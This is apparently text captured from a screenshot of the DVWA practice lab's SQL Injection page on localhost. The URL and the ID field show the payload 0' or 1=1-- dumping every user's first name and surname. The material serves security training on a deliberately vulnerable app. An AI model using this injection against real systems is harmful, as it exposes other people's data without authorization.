 localhost/DVWA-master/vulnerabilities/sqli/?id=0%27%20or%201=1--%20%20&Submit=Submit#
应用 安全新闻 安全网站 博客-大佬成长过程... 编程 代码审计 信息收集 渗透 学习-需要整理-实验 病毒分析 网站搭建
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 0' or 1=1--
First name: admin
Surname: admin
ID: 0' or 1=1--
First name: Gordon
Surname: Brown
ID: 0' or 1=1--
First name: Hack
Surname: Me
ID: 0' or 1=1--
First name: Pablo
Surname: Picasso
ID: 0' or 1=1--
First name: Bob
Surname: Smith